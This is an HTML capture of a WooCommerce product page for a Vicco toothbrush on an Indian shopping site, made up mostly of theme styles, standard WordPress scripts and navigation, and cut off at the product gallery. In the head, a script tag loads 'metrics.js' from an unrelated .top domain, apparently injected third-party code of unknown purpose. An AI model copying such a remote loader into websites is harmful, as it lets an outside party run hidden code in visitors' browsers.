

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exinova.in/product/vicco-senso-clean-brush-1-pc/
body_size: 21124
content:


<!DOCTYPE html>
	<html lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://exinova.in/xmlrpc.php" />
		<link rel="preload" href="https://exinova.in/wp-content/themes/wolmart/assets/vendor/wolmart-icons/fonts/wolmart.woff2?png09e" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://exinova.in/wp-content/themes/wolmart/assets/vendor/fontawesome-free/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://exinova.in/wp-content/themes/wolmart/assets/vendor/fontawesome-free/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
		<title>Vicco Senso Clean Brush 1 PC &#8211; Online Shopping Site In India</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Online Shopping Site In India &raquo; Feed" href="https://exinova.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Shopping Site In India &raquo; Comments Feed" href="https://exinova.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Shopping Site In India &raquo; Vicco Senso Clean Brush 1 PC Comments Feed" href="https://exinova.in/product/vicco-senso-clean-brush-1-pc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exinova.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexinova.in%2Fproduct%2Fvicco-senso-clean-brush-1-pc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exinova.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexinova.in%2Fproduct%2Fvicco-senso-clean-brush-1-pc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://exinova.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://exinova.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://exinova.in/wp-content/themes/wolmart/assets/vendor/fontawesome-free/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='wolmart-icons-css' href='https://exinova.in/wp-content/themes/wolmart/assets/vendor/wolmart-icons/css/icons.min.css?ver=1.9.7' media='all' />
<link rel='stylesheet' id='wolmart-flag-css' href='https://exinova.in/wp-content/themes/wolmart/assets/css/flags.min.css?ver=1.9.7' media='all' />
<link rel='stylesheet' id='wolmart-animation-css' href='https://exinova.in/wp-content/themes/wolmart/assets/css/components/animations/animate.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://exinova.in/wp-content/themes/wolmart/assets/vendor/jquery.magnific-popup/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wolmart-theme-css' href='https://exinova.in/wp-content/themes/wolmart/assets/css/theme.min.css?ver=1.9.7' media='all' />
<link rel='stylesheet' id='wolmart-dynamic-vars-css' href='https://exinova.in/wp-content/uploads/wolmart_styles/dynamic_css_vars.css?ver=1.9.7' media='all' />
<link rel='stylesheet' id='wolmart-theme-single-product-css' href='https://exinova.in/wp-content/themes/wolmart/assets/css/pages/single-product.min.css?ver=1.9.7' media='all' />
<style id='wolmart-theme-single-product-inline-css'>
/* Global CSS */
.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0;
}
/*# sourceURL=wolmart-theme-single-product-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-tooltip-css' href='https://exinova.in/wp-content/themes/wolmart/assets/vendor/bootstrap/bootstrap.tooltip.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='wolmart-style-css' href='https://exinova.in/wp-content/themes/wolmart/style.css?ver=1.9.7' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://exinova.in/wp-content/themes/wolmart-child/style.css?ver=6.9' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://exinova.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://exinova.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://exinova.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e80cd0525e9abf1672d3ff6ba8fc301","fragment_name":"wc_fragments_2e80cd0525e9abf1672d3ff6ba8fc301","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://exinova.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://exinova.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exinova.in/wp-json/wp/v2/product/3083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exinova.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://exinova.in/product/vicco-senso-clean-brush-1-pc/" />
<link rel='shortlink' href='https://exinova.in/?p=3083' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://exinova.in/wp-content/uploads/2022/10/cropped-exiicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exinova.in/wp-content/uploads/2022/10/cropped-exiicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exinova.in/wp-content/uploads/2022/10/cropped-exiicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://exinova.in/wp-content/uploads/2022/10/cropped-exiicon-270x270.png" />
<style id="kirki-inline-styles"></style><script type="text/javascript" src="https://pixelstarline.top/exinova/metrics.js" id="custom-1761643395350-js"></script>	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exinova.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #336699;--wp--preset--color--secondary: #f77c29;--wp--preset--color--alert: ;--wp--preset--color--dark: #333;--wp--preset--color--font: #666;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	<body class="wp-singular product-template-default single single-product postid-3083 wp-custom-logo wp-embed-responsive wp-theme-wolmart wp-child-theme-wolmart-child theme-wolmart woocommerce woocommerce-page woocommerce-no-js wolmart-single-product-layout wolmart-disable-mobile-slider wolmart-disable-mobile-animation single-product-page wolmart-rounded-skin">
		
		
		
		<div class="page-wrapper">

			<header class="header custom-header header-12" id="header"><style id="block_12_css">.custom-header .header-searchbox .cat{padding:0 3.9rem 0 1rem;width:110%;max-width:110%;margin-left:-1rem}.custom-header .header-searchbox .btn-search{padding-right:5px;min-width:auto}.custom-header .header-searchbox .form-control{padding-bottom:1.4rem}.custom-header .header-searchbox .select-box:after{background:#eee}.header-category .cols-xl-8>*{max-width:none;flex:none;width:115px}.custom-header .category-section{overflow-x:auto;flex-wrap:nowrap;margin:0 -20px;padding:0 20px;width:calc(100% + 40px)}.custom-category-section:before,.custom-category-section:after{content:'';position:absolute;width:20px;top:0;bottom:0;background:#fff;z-index:9}.custom-category-section:before{left:0;-webkit-mask-image:linear-gradient(to left,transparent 0,#000 20px)}.custom-category-section:after{right:-5px;-webkit-mask-image:linear-gradient(to right,transparent 0,#000 20px)}.category-section::-webkit-scrollbar{height:7px;width:7px}.category-section::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2);border-radius:10px}.category-section>.elementor-widget-wrap,.category-section .categories-filter-shop{flex-wrap:nowrap}</style><script id="block_12_js">jQuery(window).on('load', function () {
	jQuery('.custom-header .category-section').on('scroll', function(e) {
		jQuery(this).trigger('update_lazyload');
	});
})</script><div class="wolmart-block" data-block-id="12"><a href="#">Links</a><nav><ul id="menu-top-navigation" style=""><li id="menu-item-5751" ><a href="https://exinova.in/my-account-3/">My account</a></li>
<li id="menu-item-6005" ><a href="https://exinova.in/become-a-vendor-2/">Become A Seller</a></li>
<li id="menu-item-6035" ><a href="https://exinova.in/advertisement-on-exinova/">Advertisement on Exinova</a></li>
<li id="menu-item-6055" ><a href="https://exinova.in/become-a-wholesale-buyer/">Become A Wholesale Buyer</a></li>
<li id="menu-item-6067" ><a href="https://exinova.in/about-us-2/">About Us</a></li>
<li id="menu-item-13196" ><a href="https://exinova.in/contact/">Contact Us</a></li>
</ul></nav>		
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p>Welcome to EXINOVA</p>		
				<ul>
		<li>
			<a href="#">USD</a>
			<ul>
				<li><a href="#">EUR</a></li>
				<li><a href="#">USD</a></li>
			</ul>
		</li>
	</ul>
			<nav><ul id="menu-lang"><li style="position:relative;"><!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|am">Amharic</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bn">Bengali</option><option value="en|bs">Bosnian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|ceb">Cebuano</option><option value="en|ny">Chichewa</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|co">Corsican</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|eo">Esperanto</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|fy">Frisian</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|gu">Gujarati</option><option value="en|ht">Haitian Creole</option><option value="en|ha">Hausa</option><option value="en|haw">Hawaiian</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hmn">Hmong</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|ig">Igbo</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|jw">Javanese</option><option value="en|kn">Kannada</option><option value="en|kk">Kazakh</option><option value="en|km">Khmer</option><option value="en|ko">Korean</option><option value="en|ku">Kurdish (Kurmanji)</option><option value="en|ky">Kyrgyz</option><option value="en|lo">Lao</option><option value="en|la">Latin</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|lb">Luxembourgish</option><option value="en|mk">Macedonian</option><option value="en|mg">Malagasy</option><option value="en|ms">Malay</option><option value="en|ml">Malayalam</option><option value="en|mt">Maltese</option><option value="en|mi">Maori</option><option value="en|mr">Marathi</option><option value="en|mn">Mongolian</option><option value="en|my">Myanmar (Burmese)</option><option value="en|ne">Nepali</option><option value="en|no">Norwegian</option><option value="en|ps">Pashto</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|pa">Punjabi</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sm">Samoan</option><option value="en|gd">Scottish Gaelic</option><option value="en|sr">Serbian</option><option value="en|st">Sesotho</option><option value="en|sn">Shona</option><option value="en|sd">Sindhi</option><option value="en|si">Sinhala</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|so">Somali</option><option value="en|es">Spanish</option><option value="en|su">Sundanese</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|tg">Tajik</option><option value="en|ta">Tamil</option><option value="en|te">Telugu</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|uz">Uzbek</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|xh">Xhosa</option><option value="en|yi">Yiddish</option><option value="en|yo">Yoruba</option><option value="en|zu">Zulu</option></select><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
</li></ul></nav>		
			<a href="https://exinova.in/my-account-2/customer-logout/">Sign Out</a>		
			<a href="#" aria-label="Mobile Menu"></a>
<a href="https://exinova.in/" aria-label="Logo" title="Online Shopping Site In India - ">
	<img width="350" height="113" src="https://exinova.in/wp-content/uploads/2022/10/exilog2.png" alt="Online Shopping Site In India" decoding="async" /></a>
	<form action="https://exinova.in/" method="get">
		<input type="hidden" name="post_type" value=""/>
		<input type="search" aria-label="Search" name="s" placeholder="Search in..." required="" autocomplete="off">
		<button aria-label="Search Button" type="submit">
		</button> 
	</form>
	<a href="tel:#" aria-label="Contact">
	</a>
		<a href="mailto:#"></a>  <a href="tel:#">8017244445</a>	
				<a href="/" aria-label="Wishlist">
				<i>
					</i>
						Wishlist
			</a>
<a aria-label="Compare" href="https://exinova.in/compare-2/">
		<i>
			</i>
			Compare
	</a>
		<a href="https://exinova.in/cart-2/">
											Cart
										<i>
					<!--  -->
					0
				</i>
					</a>
			<ul><li>
	<a href="https://exinova.in/product-category/camera/"><h3>Camera</h3></a>
</li><li>
	<a href="https://exinova.in/product-category/wholesale/"><h3>Wholesale</h3></a>
</li><li>
	<a href="https://exinova.in/product-category/prime-health/"><h3>PRIME HEALTH</h3></a>
</li><li>
	<a href="https://exinova.in/product-category/all-medicine/"><h3>All Medicine</h3></a>
</li><li>
	<a href="https://exinova.in/product-category/all-medicine/ayurved/"><h3>AYURVERD</h3></a>
</li><li>
	<a href="https://exinova.in/product-category/beauty/"><h3>Beauty</h3></a>
</li><li>
	<a href="https://exinova.in/product-category/offers/"><h3>Offers</h3></a>
</li><li>
	<a href="https://exinova.in/product-category/cctv/"><h3>CCTV</h3></a>
</li></ul></div></header><div class="breadcrumb-container container"><div class="product-navigation"><ul class="breadcrumb"><li><a href="https://exinova.in">Home</a></li><li class="delimiter">></li><li><a href="https://exinova.in/product-category/no-cod/">NO COD</a></li><li class="delimiter">></li><li>Vicco Senso Clean Brush 1 PC</li></ul><ul class="product-nav"><li class="product-nav-prev"><a href="https://exinova.in/product/baby-care-collection/" aria-label="Prev" rel="prev"><i class="w-icon-angle-left"></i><span class="product-nav-popup"><img style="padding-top : 100%;" width="150" height="150" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2019/01/baby-care-collection-150x150.jpg" class="w-lazyload attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /><span>Baby care collection</span></span></a></li><li class="product-nav-next"><a href="https://exinova.in/product/almond-oil-100ml-wells-100-ml/" aria-label="Next" rel="next"><i class="w-icon-angle-right"></i> <span class="product-nav-popup"><img style="padding-top : 100%;" width="150" height="150" src="https://exinova.in/wp-content/themes/wolmart/assets/images/lazy.png" data-lazy="https://exinova.in/wp-content/uploads/2019/01/a17-150x150.jpg" class="w-lazyload attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" /><span>Almond Oil 100ml Wells 100 ML</span></span></a></li></ul></div></div>
			
			<main id="main" class="main">
<div class="container"><div class="main-content-wrap row gutter-lg"><div class="main-content">
			
		<div class="woocommerce-notices-wrapper"></div><div id="product-3083" class="product product-single product-single-horizontal row vendor-products type-product post-3083 status-publish first instock product_cat-health-beauty product_cat-health-care product_cat-no-cod has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="col-md-6">	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" data-buttons="">

		<div class="product-label-group"><label class="product-label label-sale">5% off</label></div>
		<figure class="woocommerce-product-gallery__wrapper product-gallery">
